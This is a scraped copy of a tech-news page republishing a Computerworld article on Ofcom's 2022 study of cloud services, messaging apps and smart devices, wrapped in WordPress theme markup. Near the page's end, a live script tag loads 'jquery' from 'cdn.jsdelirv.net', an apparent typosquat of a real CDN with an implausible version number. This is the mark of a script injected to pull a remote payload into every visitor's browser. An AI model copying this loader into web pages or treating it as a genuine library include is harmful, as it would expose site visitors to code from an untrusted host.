                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_11341_1_693db12e611d8   " data-unique="jnews_module_11341_1_693db12e611d8">
					<div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span class="ez-toc-section" id="READ_ALSO"></span><span>READ ALSO</span><span class="ez-toc-section-end"></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/12/how-to-write-interactive-facebook-posts/" aria-label="Read article: How to Write Interactive Facebook Posts"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="How to Write Interactive Facebook Posts" sizes="(max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2023/12/How-to-Write-Interactive-Facebook-Posts-120x86.png" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/12/How-to-Write-Interactive-Facebook-Posts-120x86.png 120w, https://geekyinsider.com/wp-content/uploads/2023/12/How-to-Write-Interactive-Facebook-Posts-350x250.png 350w, https://geekyinsider.com/wp-content/uploads/2023/12/How-to-Write-Interactive-Facebook-Posts-750x536.png 750w, https://geekyinsider.com/wp-content/uploads/2023/12/How-to-Write-Interactive-Facebook-Posts-1140x813.png 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/12/how-to-write-interactive-facebook-posts/">How to Write Interactive Facebook Posts</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/12/how-to-write-interactive-facebook-posts/" ><i class="fa fa-clock-o"></i> November 4, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/comprehensive-guide-on-absolute-function-in-excel/" aria-label="Read article: Comprehensive Guide on Absolute Function in Excel"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Comprehensive Guide on Absolute Function in Excel" sizes="(max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/Comprehensive-Guide-on-Absolute-Function-in-Excel-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/11/Comprehensive-Guide-on-Absolute-Function-in-Excel-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2023/11/Comprehensive-Guide-on-Absolute-Function-in-Excel-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2023/11/Comprehensive-Guide-on-Absolute-Function-in-Excel-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/11/comprehensive-guide-on-absolute-function-in-excel/">Comprehensive Guide on Absolute Function in Excel</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/11/comprehensive-guide-on-absolute-function-in-excel/" ><i class="fa fa-clock-o"></i> November 22, 2023</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_11341_1_693db12e611d8 = {"header_icon":"","first_title":"READ ALSO","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"19678,19285,11341","include_category":"83,1","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div>
<p>Enterprises became much more reliant on cloud services during the COVID-19 pandemic, and Gartner <a target="_blank" href="https://www.gartner.com/en/newsroom/press-releases/2021-08-02-gartner-says-four-trends-are-shaping-the-future-of-public-cloud" rel="noopener nofollow">predicts 45% of IT spending will be on public cloud</a> by 2026, for example.</p>
<p>The Ofcom investigation will extend to how the cloud is used. “The cloud has become an essential part of how products are delivered to telecoms users, as well as viewers and listeners of TV, radio and audio content,” Ofcom said. “If we find a market is not working well, there can be negative impacts on businesses and ultimately consumers, through higher prices, lower service quality and reduced innovation.”</p>
<p>Regulators in other nations will no doubt monitor the progress of the investigation as they seek to maintain their own level competitive playing fields.</p>
<p>The newly announced study will include a look at digital services such as WhatsApp, Zoom, and FaceTime, as well as the market for smart speakers; the latter will draw many names into the picture, including, no doubt, Apple’s HomePod.</p>
<p>It is important to note that the study will probably take months and it&#8217;s possible business models may evolve before any further action takes place — if it does at all.</p>
<h2><span class="ez-toc-section" id="Why_is_Ofcom_investigating"></span><strong>Why is Ofcom investigating?</strong><span class="ez-toc-section-end"></span></h2>
<p>Ofcom regulates the UK communications industry, which means it must monitor emerging disruptive change in the sector. It’s inarguable that technology now impacts daily life at numerous levels, including telecommunications and media distribution.</p>
<p>“The way we live, work, play and do business has been transformed by digital services. But as the number of platforms, devices and networks that serve up content continues to grow, so do the technological and economic issues confronting regulators,” Selina Chadha, Ofcom’s director of connectivity, <a target="_blank" href="https://www.ofcom.org.uk/news-centre/2022/ofcom-to-probe-cloud,-messenger-and-smart-device-markets" rel="noopener nofollow">said in a statement</a>.</p>
<p>The investigation seeks to assess how well the markets are currently working and whether market dominance is impeding development. The regulator will also seek to identify current market trends to identify and protect against likely competition concerns.</p>
<p>“That’s why we’re kick-starting a program of work to scrutinize these digital markets, identify any competition concerns and make sure they’re working well for people and businesses who rely on them,” she said.</p>
<h2><span class="ez-toc-section" id="Providers_must_get_the_message"></span><strong>Providers must get the message</strong><span class="ez-toc-section-end"></span></h2>
<p>WhatsApp, FaceTime, and Zoom can all expect to see the probe explore the extent of their business activity, how it impacts competition and its effect on the overall market.</p>
<p>But the biggest suggestion of a particular concern visible in the Ofcom press release is that the regulator specifically states: “We also want to understand whether any limitations on their ability to interact with each other raises potential concerns.”</p>
<h2><span class="ez-toc-section" id="%E2%80%98Hey_Siri_are_you_a_gatekeeper"></span><strong>‘Hey Siri, are you a gatekeeper?’</strong><span class="ez-toc-section-end"></span></h2>
<p>Digital assistants, connected televisions, and smart speakers are also receiving attention. The regulator intends to analyze consumer behavior, consider future developments, and look at the business models of major players in this market.  </p>
<p>The roll call of companies likely to be included in this investigation is vast. Big Tech firms including Microsoft, Google, Apple, Amazon and Meta will be part of it, but so, too, will device manufacturers such as Samsung, Sony, or LG.</p>
<p>While it’s too early to predict how these investigations will go, it does appear that regulators are <a target="_blank" href="https://www.applemust.com/uk-cma-slams-google-apple-for-control-of-mobile-internet/" rel="noopener nofollow">building new fences to constrain tech firms</a> leaning into the law for competitive advantage. At the same time, other issues could be wrapped into the effort, including   protections for personal privacy, particularly as vast swaths of consumer data from using these services become <a target="_blank" href="https://www.vice.com/en/article/y3pnkw/us-military-bought-mass-monitoring-augury-team-cymru-browsing-email-data" rel="noopener nofollow">commoditized</a>.</p>
<p>Please follow me on <a target="_blank" href="https://twitter.com/jonnyevans_cw" rel="nofollow noopener">Twitter</a>, or join me in the <a target="_blank" href="https://mewe.com/join/appleholics_bar_and_grill" rel="nofollow noopener">AppleHolic’s bar &amp; grill</a> and <a target="_blank" href="https://mewe.com/join/apple_discussions" rel="nofollow noopener">Apple Discussions</a> groups on MeWe.</p>
<p>Copyright © 2022 IDG Communications, Inc.</p>
<p><script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script><br />
<br />Source by <a href="https://www.computerworld.com/article/3674689/uks-ofcom-to-probe-cloud-services-messenger-apps-and-smart-devices.html#tk.rss_all">www.computerworld.com</a></p>
								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_9 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_11341_3_693db12e663b2   " data-unique="jnews_module_11341_3_693db12e663b2">
					<div class="jeg_block_heading jeg_block_heading_9 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/" aria-label="Read article: How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/articles/" class="category-articles">Articles</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/" ><i class="fa fa-clock-o"></i> March 3, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/12/how-to-download-pinterest-images-and-videos/" aria-label="Read article: How to Download Pinterest Images and Videos"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="How to Download Pinterest Images and Videos.png" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/12/How-to-Download-Pinterest-Images-and-Videos-360x180.png" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/12/How-to-Download-Pinterest-Images-and-Videos-360x180.png 360w, https://geekyinsider.com/wp-content/uploads/2023/12/How-to-Download-Pinterest-Images-and-Videos-750x375.png 750w, https://geekyinsider.com/wp-content/uploads/2023/12/How-to-Download-Pinterest-Images-and-Videos-1140x570.png 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/apps/" class="category-apps">Apps And Softwares</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/12/how-to-download-pinterest-images-and-videos/">How to Download Pinterest Images and Videos</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/12/how-to-download-pinterest-images-and-videos/" ><i class="fa fa-clock-o"></i> November 4, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/12/how-to-write-interactive-facebook-posts/" aria-label="Read article: How to Write Interactive Facebook Posts"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="How to Write Interactive Facebook Posts" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/12/How-to-Write-Interactive-Facebook-Posts-360x180.png" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/12/How-to-Write-Interactive-Facebook-Posts-360x180.png 360w, https://geekyinsider.com/wp-content/uploads/2023/12/How-to-Write-Interactive-Facebook-Posts-750x375.png 750w, https://geekyinsider.com/wp-content/uploads/2023/12/How-to-Write-Interactive-Facebook-Posts-1140x570.png 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/apps/" class="category-apps">Apps And Softwares</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/12/how-to-write-interactive-facebook-posts/">How to Write Interactive Facebook Posts</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/12/how-to-write-interactive-facebook-posts/" ><i class="fa fa-clock-o"></i> November 4, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/comprehensive-guide-on-absolute-function-in-excel/" aria-label="Read article: Comprehensive Guide on Absolute Function in Excel"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Comprehensive Guide on Absolute Function in Excel" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/Comprehensive-Guide-on-Absolute-Function-in-Excel-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/11/Comprehensive-Guide-on-Absolute-Function-in-Excel-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/11/Comprehensive-Guide-on-Absolute-Function-in-Excel-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/11/Comprehensive-Guide-on-Absolute-Function-in-Excel-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/apps/" class="category-apps">Apps And Softwares</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/11/comprehensive-guide-on-absolute-function-in-excel/">Comprehensive Guide on Absolute Function in Excel</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/11/comprehensive-guide-on-absolute-function-in-excel/" ><i class="fa fa-clock-o"></i> November 22, 2023</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_11341_3_693db12e663b2 = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_9","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"4","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":11341,"include_category":"83,1","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_9"};</script>
				</div></div><div class='jnews-autoload-splitter'  data-url="https://geekyinsider.com/2022/09/uks-ofcom-to-probe-cloud-services-messenger-apps-and-smart-devices/" data-title="UK&#8217;s Ofcom to probe cloud services, messenger apps, and smart devices" data-id="11341"  data-prev="https://geekyinsider.com/2022/09/us-republicans-block-bill-seeking-to-end-dark-money-in-politics-elections-news/" ></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-1"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_11341_4_693db12e67c87   " data-unique="jnews_module_11341_4_693db12e67c87">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Recommended<strong>.</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/06/6-android-apps-for-budget-management/" aria-label="Read article: 6 Android Apps for Budget Management"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="6 Android Apps for Budget Management" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/06/6-Android-Apps-for-Budget-Management-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/6-Android-Apps-for-Budget-Management-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2022/06/6-Android-Apps-for-Budget-Management-300x214.jpg 300w, https://geekyinsider.com/wp-content/uploads/2022/06/6-Android-Apps-for-Budget-Management-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2022/06/6-Android-Apps-for-Budget-Management.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/06/6-android-apps-for-budget-management/">6 Android Apps for Budget Management</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/06/6-android-apps-for-budget-management/" ><i class="fa fa-clock-o"></i> June 26, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/09/oneplus-9-pro-motorola-edge-30-pro-5g-to-realme-gt-2-pro-technology-news-firstpost/" aria-label="Read article: OnePlus 9 Pro, Motorola Edge 30 Pro 5G to Realme GT 2 Pro- Technology News, Firstpost"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="OnePlus 9 Pro, Motorola Edge 30 Pro 5G to Realme GT 2 Pro- Technology News, Firstpost" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/09/OnePlus-9-Pro-Motorola-Edge-30-Pro-5G-to-Realme-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/09/OnePlus-9-Pro-Motorola-Edge-30-Pro-5G-to-Realme-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2022/09/OnePlus-9-Pro-Motorola-Edge-30-Pro-5G-to-Realme-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/09/oneplus-9-pro-motorola-edge-30-pro-5g-to-realme-gt-2-pro-technology-news-firstpost/">OnePlus 9 Pro, Motorola Edge 30 Pro 5G to Realme GT 2 Pro- Technology News, Firstpost</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/09/oneplus-9-pro-motorola-edge-30-pro-5g-to-realme-gt-2-pro-technology-news-firstpost/" ><i class="fa fa-clock-o"></i> September 7, 2022</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_11341_4_693db12e67c87 = {"header_icon":"","first_title":"Recommended","second_title":".","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"19678,19285,19276,19246,19254,19216","include_category":"","exclude_category":"55","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-2"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_11341_5_693db12e6997c   " data-unique="jnews_module_11341_5_693db12e6997c">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Trending<strong>.</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class='jeg_empty_module'>No Content Available</div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_11341_5_693db12e6997c = {"header_icon":"","first_title":"Trending","second_title":".","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"5","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"19678,19285,19276,19246,19254,19216,315,9457","include_category":"","exclude_category":"55","include_author":"","include_tag":"","exclude_tag":"","sort_by":"popular_post_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-11341 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_4 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-9 footer_column">
                            <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-294"><a href="https://geekyinsider.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://geekyinsider.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://geekyinsider.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-295"><a rel="privacy-policy" href="https://geekyinsider.com/privacy-policy/">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://geekyinsider.com/terms-and-conditions/">Terms</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://geekyinsider.com/dcma/">DCMA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://geekyinsider.com/submit/">Write For Us / Submit</a></li>
</ul>                        </div>
                        <div class="col-md-3 footer_column footer_right">
                            <div class="footer-text">
                                Contact us for submission queries. <strong>editor[at]geekyinsider.com.</strong>                            </div>
                        </div>
                    </div>

                                        
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
